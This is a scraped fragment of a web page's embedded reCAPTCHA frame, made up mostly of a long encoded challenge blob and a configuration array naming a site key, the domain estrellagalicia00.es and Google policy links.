CkWnDuF/DtcOawq5xaVHCusOpSSpyw7ciwoQLwq7Ck8KFeFlTwqjCisOvw4NHTyHDrMORw5bDhl9pw4rCksKrGT8yS8OpLcKyw6LDvjjClcOiwrnCmsKEOMO5RcK4FcOrw77CsG3DhnVCwonCgkJIKQ14w6Y/X2M7wo/Ci0jDscKALMOSd8OidMONwqzCsMKRR8OqwqrCisKIZ8K/w57CgMOYOzbDrXbCv3HDgUlIbhpHwrjCsgzDp8KUw7zCocK2wrU+H8OQwr5YKw9Cwo1vw4RJwrXDmVRMwpfClQ5RGMOTwo3CoMK3Q03CrMOeIsOHJMKBFQ0qQmHCsMOyecOYwoV7w4fCvAQCwop3w5TCgMKwYD5ANQBZwqbDt1jDpD7DqwnCn8O/FcKwwrHDqDTDq8ODYzTDtkdVw5AcGsKAwpXCg8KaC8OYw7DDvMKcIHrChG/DjhDCuijDoTs2w4IgWMOiWsKOw5o8O8KZw7fCv8K8w5A7EhbDmsO+Aghpd8OZacOJRj3CmUXCo8O7w58vP2LCpCtnw5UDTsOoK1h7wojDssKQNcOww6fCkS91VMKgWHNBKcK+XTvDpcK4aW/DnMK2wqpeNcKcw67DvcOVIHQNfxfDt1E5R8KOdBPChsO7wpXCsMOiLMOyw4ljZsK/UMK7dzAPBj/CqA4fw600wqzCkMOwJ8OkQMOidVdyRDjCugUCwrLCh3rDtCVbYkM3w6NkWcK7w4lOcBrDm8KBRsOlfcOBGcKlf1JOTB/DoWHDh8OacMKPIMOsw6vDoE3CoMKRZnc0ChbDmcKQWAkLZm0eO8Khw4zDkhHCkQ3DhxA0wqwjwrvDswjCijZjdMO0w6rCr2DDv8KHK23CvSZywpjCnMOfwodBwoEtC8K+wozCjcOpDl0OYy/CsH4Owpohw4NdOsKTw5LDmsOZw70CwqUlcSQXa3XCi8K5AUXDgsKnecKmUhHCr8Kbw5XDl8O2acOOwoMmUAZRwonDhcObG33CjcOlw4bCr8ODwoUeC8KSdkwgJVgrNcO+d8KbT8O/[base64]/w6U0wqY8wp3DtXYWL8OMS8Krw7/DoSNTw4EiwosPDMK6wrzDlDLDg8KFAcOzZcKswqfDuX/DlSNCwrzCmcOow5klwrtKw5/[base64]/wpFFDcKuwp/ChT/Dn2zCssOywrV1UUwBw79WUcKgaVUPwr0KDcKhwqbChmZpFcKuWMKcVMKOOMOSMgLDvlrClsKtX8KFJltww4JXPDrCp8KAw6AtFsK2NMK6w7TDnAjCuFXDnl9ABMK0EsKTwonDsFLDhAZ7ZXvDvTp/w6xrw5l7w7HCiEjDp8OFIxDDmsOVwrNoBsK7wqXDnHvCiMKowpczwpVAV8KoCsOcH8KZOMKxGsKhLUPCvEDDnsKmw6XDnn3CmCVuw64xGWTDp8KEw7bDtcOebVDDgQfDocOyw6jDm0EzW8K0wpgNw5/DkTrDs8KIwqI3wq4/bkfDpBI7DCbDhcO9asObIsKTwpvDhBsEWMOYwo4Qw5zCnS5kTMOjwphhwpTDu8K7wqh5wo8jYC5Lw4x3Oi7CrMO8wr4Lw6fCuUMAwpRAVSlEA0/[base64]/[base64]/Ct8OwAmBjXEshw4HCvBLCpAPCg8KAw7/[base64]/wqcow7PDtQ7CvTsRw6nDmVtPUAYCcycfwp89axUCVG3CscOEw6/DiTvDgWPDixXCqHcqAmRweMOMwqHDhRZ5TsO8w5VgwqbDrsO9w7cewrBZE8ONRsKpPDLCrsKfw6pLKMKEwoJjwp/CgBjDn8O0PTTCllQsUC/CrsO8acK+w4YQw6jDnMOdw5TDhMK0NsOvwqV8w5fCkgzCrcONwq3DlsKrwq12wpJSZm5JwpYrLMOjL8OcwqE/[base64]/C8OXw5hGE8OTJ8KEQU9xwrHDk8OWwoHClE8Jwp5EwqPCsQbDr8KcRwdrw5N/w4VTRR/DusOqbhHChWg4wqBdw6BFUMO0SQ0Qw4rCr8KrN8KZw4hNw7hMXRQBVxrDo1EqL8OkQw7Dh8ODcsKBf245FcOGAMO4w4/DoxnDu8Oyw6V2w6IYf10Ew5PDszEpY8KIwrVmw5zDksKpE0dswprDnBw+woHCoCVnfULCj27DmsOEW0V2w67DosKtw5kGworCqHjCmmLDvFvDlHZ0EwTCo8KCw4l5EcKHGChew54Uw5EUw7vCqCEqQcOmwo/DrMOtw73DvsKnZcK5JcKYKcOCQ8KYHMKZw7/Cg8OBTsK4X35wwo7CpcK/XMKDa8OgYBHDtwzCo8OAwqrDl8OhEi5Pw6DDnsOOwr5fw7fCgcOmwoTDpcKyDnDCl2DChGPDt1zChsKwGWnDjjErDsOGw5o7GMOrZsORw74yw43DhV3DuwQbw6/ChMKew6FZWMK6Gz8YAcKIJwHCuDDDp8KBYB8AJcOeZzgfwoF9SUfDonsVHUvCucOywowFdmHCrU/[base64]/CvhXDtcOEwpzCmmFKw5TDncK/w4QGe8K2SsOjw7HCkDfCqBLDtAwMaMKBb1vCoz41F8Kuw5U0w6kcTcKpZy4cw63CmB1FbRk7w7fDicKaAx/Cp8OXworDt8Oaw4sjFmZlwo/ChMKvw457OsKMw6LDmcKBKMK4w5HCuMKJwrDDtmUdMcKwwrp+w6BcFsO4wp/ChMOXGXHCgMOnfn7ChsK9KG3CtcKiwoDDsW/DqhXDtsKXwqZEw6/CrsOJJ2HCjRXCsX/Cn8KpwqLDkyfDiUgMwrAyKcKjb8O8wr3CpiDDgA7CvmXDshssHWVRw6oDwrvDhForTMK3csOfw5NnUXEuw6EZelbCmyjDn8OXw4bCksKVwogvw5J8w5h+LcKaw7dxw7PCrsKtw6Ncw77Cl8KycMOCW8O/K8ORMjUFwrI8w7t8DcKFwoQ9RR7Dg8KnYsKDXwvDgcOAw47DhizCncK7w6BDw48rw4EbwpzDoXYgAsKnLF54UcOjw49aQEUNwqfCqDnCsRd3w6bDomXDu33Cgm1mw61mwpvDvH9lGWHDk3TCgMK0w7JRw7plBcKUw7zDmWTDn8OUwqNDw6/DocOOw4LCuwzDn8KFw782S8OLKAPCo8ONw5tXSmciw4ZBEMO6wojCmSHDoMOww77DjQ/DocOqLA/Cq2nDpyfCkycxOMKTOcOsZsOVfMODwoRgZ8KedGVwwq9pO8K7w7rDhCEMBGpJdllhw6vDvsK9w7o7dsO0YzAVcAVkV8KbGH8EAARFLypfwpE+XsOswrcmwr7CqcO5wrp5fyxVEMK2w6pDwrnDq8KxS8OTQ8Obw63Dl8K4H1lfwrzCqcKQeMK/ecKuw6vCvcOLw4R2Fkw/cMOrfhVoYVQGw43Ci8KfK2BSTn5pIcKCwpJNwrZTw5gxw7kmw6PCr3MvJcOMw6ghRcOxw4TCghVow5zDmVHCoMKEbkXCt8OzbjgBw6Zjw5N8w6pXV8K1T8OnDnfClMONTcK7ZConeMOqwo03w5pdAMOiZHwWwpXCl1w/B8KqNXjDlVTDpsKiw7bCl1lrScKzJMKJdiTDvMOKPAbCvsKfUXbDkcKIaWfDhMKsdRnCiifDkQHCuzfDiWrDoBECwqbCrsODUcK8w5wbwrFiwoTCjMKVGXd5KSNXwrHDocKsw7NTwqPCl2zDhx8BUkTCucOAbgbDg8OONRnDicOGSn/DmRzDjMOkMz3CvwXDosKTwodQQsKLNV1owqQRwq/CiMOsw5UsFF8Fw6fDo8OdO8Oxwp/[base64]/Cl2jCq8OuTRPDmF8Ccl9mYMKfR8K0cgHDow94w7sRCi/Do8KAw5nCl8K+EAEew7nDtk1KbS/CjcKSwovChMOJw6vDvcKNw6TDv8O7wpxQd1/CmsKWLX0DCsO9w60Hw6DDm8ORw4HDpFTDqcKxwrPCucKiwrYBfMKaH1TDisOtWsKvR8OUw5TDlBJtwqltwpw2dMKJEw3DocK2w6DCsl/Dq8OLwrjCssObYzd2w6XCksKVwqjDk0NHw4h9c8Kuw4JzP8OkwrV/wqVSUllfYFLDrmNReFERw7pewo7CpcKlwpfDklZqw4pnwq1MYlAswqzDjcO5QcOyTMKRdcKyUkAFwqxWw4/DmFfDvwzCn0xvDMK3wqFfCcOuwrZawojDmlPDiF0FwpLDtcK0w5fCkcKLAsKSwpfCl8Kkwp5KTcKOKzlIw4XCuMOawpHCoSg6QiF8QcKJAj3DkMKzZ3zDi8Oww6PCocK6w6DCjsKGesOKw7/Co8OsZ8KqdsK2wqE2UH/CjWtoUMKGw7PClcKpd8OUBsO8w4kdUx7ChRzCh2wcIAt6VSdyD0ILwrM7w74LwqLCgsK+LsKEw7bCpV5rFnwlWcK3LR/DucOpw4jDpMK4e1PCscO2MlrDp8KbJlrDozt3wqLCmC44w6vDtRx5CC/[base64]/Cp8Knw7TDshfCgMKLwpVWwp3CmF7CicKqcCYZw7TCk2rDr8KCZcKUZcOAHynCmABCTcKSUcOLCBfCv8OAw79zBX3DuGUGW8Knw7HDr8KxJMOLacOPCMKpw4jCgU3DsRHDs8KoR8KnwpBLwobDnw05Tk7DvUvCrVNQUlJjwoHDnHnCo8OlJA/CnsKjQsKEUsKmTzvCisKkwpjDuMKrDgzCr2LDvGkLw4LCosKvw4/Cm8K/[base64]/wqN/O8KkMMKMEMKQM8O9fRDCnMKKwowDdBbCtwZnw4PCgSp6wqpfTVF1w5oDw7BHw7bCoMKiY8KXVzA6w5U7FsK/wo/CoMOkTUDCnm1Uw5oyw5vDs8OvAGrCi8OAUkPDhsKEwpfCgsODw47CkcKtU8KTKHfCgcKLPsOgwqsSe0LCisK1wpZ5W8KKwoTDmh5Xe8O6XMKUw67Ct8KJPynCtMK4NsK5w7fDtiTCoxjDmcO8OCw4wqvDnMO/Zz0Vw693wokHFMKAwo4UPMKDwr/DvS/CiyAwB8Kjw63CgXwUwr7CmXxjwpZxwrMXw446dXnDmSDCt3zDt8OxZcOPMcK0w6/[base64]/[base64]/Ckl0VGcOcY2fDocKUwqwSw5HCvMKewrrDpjMAw4UGwonCq0rCmRNUAnZFFsOUwpjDhMO+B8KsRcO3TMObMiJYADtUBcK/wot2QirDicO6wqHCnlUDw6zCtm1Vd8KpZXDCisKVw7HDiMK/XAlcTMKXTSXDrT0qw4HCnMKVCsORw5bCszjCug3DuFDDkgPDqsOKw7zDtcO8wpwswrjDqUDDisK4OF5yw74LwoDDssOswpDCiMOcwo06wrzDscKhDEfCh2/DkXkhEsK3csODAn5aHQjDiXUpw6Z3wo7DsFUqwqUow4xCIiLDq8OrwqvDlcOPUcOMSsOafHXDt0nCvmfCisKNJlzCusKZNxMvwobDuUjCjcKqwpHDoBzClHJ8wpwHTMOLblIfwp8vPyzCp8Kvw6d7w7cxeg/DpFtowqIPwpbDtXLDg8KNw5l1DTvDsh7ChcKdCcOdw5gow7oXG8OLw7XCiHrDpBnCq8O8e8OcRlbDpQQ0AsObJgI8w57Cq8OZcDHDrsK2w7d2QmjDhcKPw7nDo8OQwplKAHDCqA7CosK7BGQTEsOdHMK8w7vCq8KxA2QgwoYfw4PCpMOUU8KSYMKmwooCUx/[base64]/DkWPDkMO9w7HCqSbDgWTDvcKFw4hTOMOPHMKVwrpgWmDCjEk1SMOPwrUowrzDsHvDkh/DssO/wpPDiWjCscK6w6TDj8KuVVBhIMKvwrfCt8OEZGHDqHfClsKxd37CscKZdsO5wrfDolPDscOuw4jCk1F5woAvw6HCgMOrwq/CtzZMXBbDvmDDicKQI8KiOANuACoRL8Kpwq90w6bCgjsqwpRmwqRram95w5EGIC/[base64]/DkDFcI1xJwqElw4XDlsKHwrfDt0cmwqt7w6rDvFfCpMOpwrsBRsOPV2XCu2cmKGnDlsOXIcOxwpJKdFPCoQE5V8ODw5LCgsKLw7bChcKBwq/CiMOYNB7ClsKOaMKiwoTCojRjK8Oww6rCk8KnwqXClwHCp8OqFnlqOcKfMMK6ewhXVMOgDgDCi8KmLAo8w6QdIHJ4wo/Cp8OPw4PDr8KcYDJCwrdVwrgnw4PDki8zwq0bwrnCvMO1W8Kqw5fCk2nCmsKpDxYIZ8KPw6fChHpGbQrDskTDmSBkwpbDnMKERBLDuxswF8OrwpDDqkPDs8O9woQHwo9GMEgMG3lcw7bChMKMwpUeGz/DqiXCjMKzw5/DmQLCq8OuBSHCksKEGcKjEcK8woPCpwzCtMONw4HCqiPDtMOsw4XDuMO1w59hw5cnTsOdS3rCgcK6wpLCpWPCsMKDw4fDmCkAHMOpw7XClyvCpHzCh8K6DRTCugLCt8KKRmPCsgc4T8KJw5fDoAYqLxXDqcK7w5IufG8qworDtRHDo2hRNgZbw4/CqFokH1webFXChwMBw6DDpw/ChBTDjcOjwp7DvkkUwpRiVMOqw6bDu8K+wq7DmmUJwqp8w5nCnMOBLGY/w5fDtsOSw5rDhAnCkMOUfBxcwp0gEgdMwprDhAkfwr1ow44qB8KeKGRkwq0PesKHwqgzAMO3wq3CoMO4wqIsw7LCt8OTbMKcw5zDlsOcHcOrEcK1w7wPw4TDgTsVT0zCuxIVAh3DsMKfwrrDtsO4wqrCu8Ojwq7Cj185w7nDr8ONw5nDlTwJA8ODYxAmVT3CkAzDv2/Cl8KfbsOhezsYIcOBw6dtCsKXLcOqw60YF8K6w4XCtcK0wqckGUEhfkENwpTDlAolHcKBTGvDosOufHzCkAXCm8OowqQBw7rDiMOlwrdeKcKKw783w4rCumHDtMOtwooVR8OWYxzDnsOYQh5swo0aGk/DssKtwqvDt8Owwp5fKcKILXgyw50gw6lsw6bCkD8cd8Kuwo/DosOHw5zDhsKTwrHCtxFMw7zCjcOew5RzCMK+woNew5DDtSTCuMKywpPDtmMaw5l4wo3DpiTCt8KkwoBEdsOvwr7DuMK9SADCjT9swrXCtE9rdcOHw4o0bW/DscK1BUrCtcO+TMK3F8OTHMK1Fy7CosOgw5/CtMK1w4XChT1Dw6s6w5xPwoRIdsKuwrkvI2fCj8OdWW3CogUmJgQncQnDvsKtw6nCtsOiwrPCoVrDhzd4PjXCnVt2E8KlwpHDucOrwqvDk8KuL8OxRxXDv8K8w7EEw4h/CcO+ScOeVMKmwrgbGzZJZ8KiAcO3wo3CtDpJHlrDk8OvHxhAd8KuU8ObI019KMKbw6B/w5lMHGvCk2tTwpbDgi92Uj1Hw6fDuMKOwr8vU3rDisO5wok/dC15w7kKw5dXCcKUTwbChsOTwpnCuwo5TMOuwqogwqg3I8KLB8O+w6hiDEY0BsKwwrTCqTbCjiJiwpVYw7bCgcKHw5BCWFDCmEVMw5ZAwpXCqcK8bGgzwrbDnU8iBB8mw7LDrMKmQcOiw6bDosOOwrPDncKvwo5ywpVLHRhjbcOewr/[base64]/CskdSd3Ubw61SHsK3w4NEwpZ8wo3Dm8K6TMOaWzrChFnCmXLCvsOmOnIAw73Dt8OSb3zDoEEBwrXCtMKvw6XDh0oMwpYkHWTDusK/w4R/wrFew5k9wqjDnWjDpsONUnvDrnYXRzvClsOlwqrCjcKINwh0w4bDpsObwoVMw7cMw4AEMhnDlGvDlMKfwrDDh8K9w6kLw5DCt17CqCxjw73ChsKhClxEw7A/[base64]/NijCpMOgw5PDlcKUw5TChcOEwrV7w55Jwq5zbGNww7U+w4c+woDDo3LCnl8IfCAqw4rCiwBzw6nCvcO5wpbDl14MNcKgwpZTw4vChcKtV8OWN1XClyrCkDPCkRkwwoFYwp7DrWdIOsOIKsKAXsKRwrkIOTwUAj/DlcKyH2gMw57ChnzCvETCmcOIScKww5cpw5sawqkhw5bDkgbClStrIT4NXl3CvRLDpBPDnzdyW8Otw7R1w7vDvEDClMKawrPDrcOpPkLCpcOewrs+wrDDksKrw7UaKMKmZMKmw73CjMO0wpRww6VBJsKyw7/CucOSGsK5w64yEsK1wqRWQHzDhS/DtMOFQMO2csOMwpzDuxgLcsOMUMO/[base64]/w5onw5jCjWZ+JMO2wrk8w5Z/[base64]/DkgjDl8KsR8OzwoHDsgTCv8O2wrkpwr8nwr5yF07CjH4BD8OTwrEsRlXDuMKSwodew58hHsKDV8KjMStqwqtQw4tkw4wuw492w6E9wqjDsMK3QsOsQMKFwoddcsO+QcKdwo4iwrzCkcOjwoXDpyTDo8KyUDkffsKWwrzDm8OcEsORwoPCiwMEw4YPw4tmwo7DvU/DocKSb8OqdMKTa8KHK8O/EMO0w5vCjW/CvsK5wpvCpW/ClkfCvXXCshXDu8KKwqtfFsOsEsKCLsOQw5BZwrxLwpcUwptLwpxcw5kyGiUfF8Kwwp85w6bCgTdqNCgLw4LCnGIGwrZmw4I3w6bCjcOWw7zCj3B6w4oTB8KJF8OQdMKBbMKKSEXCsSxGSwBcwobCt8Onf8KHGgjDk8KiesO2w7VtwpLCo2/CisOswpTCsA/ChsKZwr3DunLDvUTCr8KHw7DDr8KcZcOZOsOBw55KIMKewq0pw67Co8KWCcOXworDqmptw6bDjRQPw5tXwrzCkgoPwpTDsMOZw5oKK8KQW8KjWQrChyV5cjEBNMO3RcK9w5YZC3nDjTTCuXXDtcODwpjDjwUKwqTDp3LCpwnCjsOiNMKhWMOvwq/[base64]/CtR9vwq1iwrXDrnECYk49asKnTCVcwonCrmfCscO1wrhlwpPCi8Kfw5DCjcKRw7MrwobCrg5Bw4bCgcKsw6DCr8Kpw7zDuRNUwoZow4TCl8OTwonDtRzCi8Ogw70dNBQdHFPDkXFVXhTDtgXDlAVGd8KXw7fDsnbCvwFHPcKsw7tMD8OcOC/CmsK/wohrB8OiIjbCj8O1w7nDg8OVw5PCpw3CmwwDSwsww5nDjsOjMsK7clJlAcOPw4ZYw5rCnsO/wq7DlsKmwqfCmcKLBQTDnWZew6p6w57DicObRRfDsH5pwoQ5wpnDs8OOw6jDnlYlwoPDkgwzwostElbDpcOww5DCn8OyUzJNbjcQwqDCj8OOAHDDhUZNw5jCrUlSwo/Cr8KiQ1DCrEDCpEfCsX3CtMKqesOVwrE9C8K6SsO6w58TGMKtwr58FsK7w6JmHQPDkMKucsO8w5BSwq9kEcK7w5TCu8OwwoTCm8OpWhtAY1xYwrQFV0/CiEJyw53ChmoncH3DoMKkHj89FV/DicOtw6sww73DrW/DvXjDgD/CoMOFb207KHd+KTAua8Kkw4VpBiAFTMOMQMOWK8OAw7Ybc2k6aAdcwoTCjcOkZF0kMC/DkcKYw4Ijw7fDoiRmw7ohehwkTcKAwoATKsKhJnhVwojDlsKEwrAyw4QCw4EJLcOiw5bCtcOxE8OJREVkwqPDtMOzw7TDsmHDohjDl8KuasOMOlU9w4/[base64]/Dm8OIwovCvkLCq8Kjw5Ygw6M/wphfAMO7wrLCkErCiBzDjh5CBcKkCsKrPVYGw4MZK8O3woQxwoFbeMKHw6ZFw4xwYcONwrlRAcO0FcOQw6ItwrI/KsOnwpliZSZwc2QCw4YmIyXDpFUHwrTDoUPDicKPfxHCu8Kvwo7DnsOxwpUbwpwrATIlS3V3OcOEw4Q6Rk5dwpBeYcKDw4/[base64]/[base64]/ClcO/JMOIw7jDrsOUQcKowqzCpyEAYcKBw6QKwrNpXnHDjF7CgsKbwobCrcKNwrHDvnBVw4bDp0JHw40XZ09ORsK4c8KxGsOnwrPCpcK2wrfCrsKIAR8hw71aV8O8wqjCuG8qacOEeMO/dsOQwq/CosOTw5vDoWUqacKyb8KlQX49wqfCpcObDsKmZcOucGoSw4zCqy4xBA8xwrTDhhXDqMKyw73DlHHCv8OpGgDCv8KENMKTwrfCqnhvQMK/C8Onf8KjNsO6w7vCuH/CtsKSWlkJwrw8WsKRPUsxPMKxBcOfw6LDh8KSw6/CksK/[base64]/[base64]/CvcOhBAHCjHgOw7LCoC8vNXDDuyAiQMOzc1TCsGUyw7LDlsKWwoQBTWTClRk/YMK8GcOXwrTDmCzChAbDicOqdMK/w47CgcO5w5dXIy3DjsKiWsK1w6J0AMOjw78swq3CrcKrEsKqw7EMw5oqZ8ObVE7CjMOwwoFuw5nCqsKrwqrDksO2EjvDn8KIJyXCjVDCsU7CkcKgw7Qce8OvTER4KhJDMk4ww4XCiS8Gw7fCqmrDr8OMwqU3w7zCjloVDxbDvgUTLW/CmBo5w7YGA3fClcOCwq/CvzIPwrdAwrrCh8OdwrDCh3vDscOqwqg5w6HCrcOZdcOCdzUXwp06IcKwJsKdXHode8OlwrfDtg7DgHlFwodULcKBw4jDjsOdw7pYWcOpw4rCm1fCk3EnXmoFwrxqDGHDsMO5w79TKj1IZAYIwpRTwqoRD8KyOTJVwqYIwrtiQwnDj8O+wpxMw7/DgUBvR8OlaWR+RcOmw4zDncOHIMKBJcO/RcOkw5EJCCd2wrEWA1XCjwnCtcK8w6Aiwr07wqYqfFPCpsK5fzEzwozDusKHwoY1wo/CjsOJw5IZSgElw6gXw5zCtMKeRcO8wqs1QcOpw6VXBcO8w4RGEi/ChwHCjzzCmsK0d8OSw6TClRx+w5ELw701wo1kw5kSw5wiwpU3wrfDrzDCgTbCvDDCgV4JwoVAGsKVwrY7dSBbE3Myw7d8w7FAwqzCkVVid8K7bsKWZMOaw6HDkENBF8OpwrbCucKgw5PDiMKYw7vDglVYwrAuFg3Ct8KVw5VpC8K8cVZswqQJR8OjwrfCpnsKwqnChU/DgsO8w5knFC/[base64]/[base64]/[base64]/Di8KOwppNKMOVS8KQwoFyw6DDnMKPGMKEAgQfw4ILwpvChcKvHMOgwobDlsKgw5LDmBEkGsOFwpoibnk0wqnDqk7DmhLCvMOkTWjCg3nCscKPLmpIcxBceMKcw5UiwqNiIFDDuTNywpbCuw5tw7bDpxrDr8OXYgVPwp8PKHg+wp5tZMKWa8OHw6JrB8KUGiLCt1dRPD/DpMO3CsOiDXhMVijCocKMLhnCryXCqmjDhWJywqTDrcKyJsOIw7zCgsKzw4PDgBc7w7PClnXDjhDCgF5mw7gEwqjDu8OTw6PCrMOgVMKhw7jCgMOowpDDvUBaZQ3Cr8K/F8KWwpo4IFBfw591FHLCscOOw5bDmMOyOQPCuyvDknHDhcOtwqMIRjTDncOKwqwHw53Dgx14L8Knw4wxLhzCs0VAwrPCu8O8OsKCFcKAw4cdVsOxw77DssKlw5xDRMKqw6TCgy53RMKNwp7ClUvCm8KJckBPecOZFcK/w5d+H8KJwoAmZno6w5cMwrY8w43CpSfDvMKFGGo+wpc/w7cEwq4zw4x3HcK0csKOS8O3wo4Bw4gTwqrDoW1awqZtw6vClAnCnx4rSxckw6tdKcKHwpjClMO5wrbDjsKxw7Qfwqh/w4hsw6E7w4LDinjCm8KSAMKcTFtEa8KDwqZhEMOmCQhyZcOLKy/Djxctw6UBE8O/BFzDohnCisK8QsOEwr7DiiHDl3HDkgc9FsOpw4zCj2lBWhnCvMKBN8Kpw48qw7A7w5HCl8KRNlw6DGtaCMKLRMO2JsOtccOQeR9EURJEwolYPcKpRcKnfMOnwrPDs8O1w6Mmwo/[base64]/wqZZOCbCqRjDuzVjw6jDglnCksOCwowJDR4rXgxqAywpLMOFw7spdWjDosOHw7/DisOVw6bDiknDisK5w4PDlMKHw4sWaFjDk0k8wpbDmcOONsK/w6LDvCDDm2Exw4dSw4RiYsK+wqzCu8O2Fi1FPxTDuxpqw6/[base64]/CosOwwo3CvcObNg/[base64]/DuTHDgMO1w43DkGMbw6Y5wrzDqsKyMDIDAcOaO8KgdMOXwp52w6skDCfDn28/UMKzwokHwp/DsCPCoA3DtEfCp8OUwpbDjsOHZh8vd8Omw4bDlcOEw53CjcO7KF7CsFbDusO/YcKmw4B/wrzCvcOkwo5Yw51ceChWw5LCnMOMKMO1w4BFwrzDt1LCoS7ClcOqw4XDssOYXcK8wrInwrjCs8Onwr9twp7DvwnDrA7DnDYWwqrChkrCmRBXe8KibcOqw5hbw7PDmcOtT8K9V2ZzdMODw4XDtcOvwo/DisKew5bCg8O/O8KGayzCjkzDuMOswrHCucO9wo7CisKRL8Oew6gBa0phA0/DrsO3F8OPw6xxw7gfwr/DksKPw5kTwqTDnMK7RcOlw5lzw4AiCcOyfRXCulfCuXpMw4zChsKUDz/CsUwEbTbCm8KTZMOxwrxyw5bDj8OyCTtWGMOnNn1tS8K+UnzDvyRmw4HCtklawp7CmjDCjD8BwpgPwoDDk8ODwqDCliAxc8OPf8KUXS1GfzTDgQrCr8KcwprDpm9Sw5zDlsKCEMKCOcKUSMKVwrTCp0LDqcOBw4t/w4E0wp/CuDrDvTs2McKzw7/Du8KSwqMtSMOfw7rCj8K7PzrDhTvDj3/CglFTK0HCgcKVw5JOBErCnF5LHAMiwp1lwqjCohZ3RcObw45CJsKibDA3w7MOasKMw70hwrBSJWtATsOQwoRBe0bDr8K8D8KNwr0jAMOlwrgOc2zDhn7Cjj/DnhfDhXViw5QoEcObwppnw5o3YRjCl8ORNMOPw7vDq1TCjwN8w7DCtzPDtgnDucOiw6zCqWkydU/Cr8OVwoB+wpFZUsKfP0HDosKhwqrCqjcSH1PDk8OFwq1RAnrDssOBwoVuwqvDrMOqRmteVsK+w5Yswo/DjMO7eMKzw7bCu8Kxw6hhXS9OwprCgS7Cm8K0wrbCh8KLM8OJw6/CkjZvwprCj1kCw53CtVcwwokhwq7DnlkYwoIkw5/CrMOnfiPDj2LCn2vCigkDw5rDtlHDpwbDhVTCt8KVw6XCi1oPecOIw4zDnBlsw7XCmx/Ci37DrcKUe8OYPVfCjcKQw47DsmjCqDg9wrl8wp7Di8KQFcOFcsO0e8OdwpQaw7FPwp8iw7U4wobCiAjDpMK/[base64]/DhiI4d8OeS8KQMwbDmEHDjD7Di8OaaATCsw9lwol/w7jCpMKIJF0PwqQTw6fCvlrDmXPDmBzDucOBUR7Dt2k3Olwxw6hPw7TCuMOEZTpJw4YESVcBZEoaDDvDusK/[base64]/HcKZNCInEl7Cl8OGw7nDnsKKw69dwqHDlsKJVhItw7/CrkrCvMOdwpF5LcO6wpHDq8KlKkDDh8KBSzbCo2IgwoHDhDwBwoVswrw3w7QAw7nDm8OVNcKYw4V0MzUSX8Ouw4JiwpUufGYfJAfCkVrCsG0pw5vChRg0MFcjwo8cw57CqsK5GMKAw53DpsKzGcOCasO/wrMCw5jCumFiw55Rwr5hMMOxw67CkcK9RlTCrcOSwqVEPMO/wprCl8KfCMObwpxrcwLDrEckw6TCkDvDjMOlGcOKKhVcw6HCgygYwqxnUMO0C1fDkcKLw5YPwrTChcK3esO8w68aGsKDBcOew6Udw656w7zDq8ODwpsnw6bCg8KDwrXCk8OfEMKyw48BbQxHRMK/FVvCuEHDpG7Dr8K/U2gDwp0sw51cw7vCpDphw5TDp8K/wocdRcOGwo/DoEUywoJ3Eh7Cv2kaw5BmEwVYdwvDvDxVG2xzw6VxwrpHw6XChcOew6fDmGPCnRJLw5DDsGxQVEHCgsOaUEFFw6R0Wy7CmcO4wo/[base64]/CnhReDMKFWsKbMFxIOhHCssKHwrVOwpzDt1kfwrrCjTd2FsOIT8K+bmDCh27DusKXIsKGwrLDqMOLAMKhFMK+NRoRw4xDwr7DjQp5ecK6woADwp/CgcK8CTfDqcOkw6l9b1TCujxLwobDoEzClMOQNcO3a8OjUsOFCB3Dnlo9PcKwbcOlwpbDnUszHMOhwrx0OgjCvcKfwqLDgMOzMG1AwofCtn/CoQExw6Izw4kDwp3DhBRww6Y9wqwJw5jDmcKNwrdtERZoGFg2GVzCk3/CrMOww7N4w7xlLsOZwptPSSJUw7Ubw47Dk8KGwqxxAl7DscKqA8OrU8Kmw6zCpMO2GlnDgX0xJsK1b8OewpDChiMtIS4kQMOde8O/WMOawolCw7DCtcKpMHvCu8KawoVKw44Sw7XCix4Zw7UdQAIzw4fCrEwpPEQWw7/[base64]/[base64]/CkBxON8Osw4EgOEMhB8OvDcKAAT7DgBbChQMiw43Cg39nw4DDlwNTwoHDixF7Cxs2U3fCjMKFFSh0csOVXzMAw498KzZjaGlkDVkGw7XDlMKBwqbDsG7DkVVxwqQdw6nCuUPCkcOUw6AsLDMNAcOhw4bDhFhNw7rCqsKbTAjCmcOJA8KIw7QAwo/DhjkzFi51FlPCmR98BMOKw5B6w6gqw59YwojDrsKYw6N2TA4MJcK4wpFEecK7IsOKMBnCpVw8wozDhnzCgMOsDUrDjsOmwoHCimsxwo/Cp8ODbMO9wq7DvBdbGgvCp8OWw7/CucOvZSFPTEkSKcKMw67CisK9w73CgXfDjSvDnsKBw6bDhVd1Y8KxZ8OiNWpCdsONwqchwocSTXnDpMOHSD1fKMOjw6PClwhpwqpyFkRgThXCkz/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2274kgz50DqXWLvmLg68nk4i71+fJimiVdN/Oj4h1AG8Y\\u003d\x22,1,0,null,1,1769070485509,0,0,[212,103,83,12],null,[167,223,3,46,75],\x22RC-Bxf_ZaYT5Fo3Cw\x22,null,null,null,null,null,\x220dAFcWeA6GY9p9V_I9YJOQH4iufpIrdulYZjusvsJ-R97yNXT5TWryDderZsfQOtlZ2V5ZSOM880RB0KohrbsIjiRI3K3zwahJPg\x22,1769153285537]");
    </script></body></html>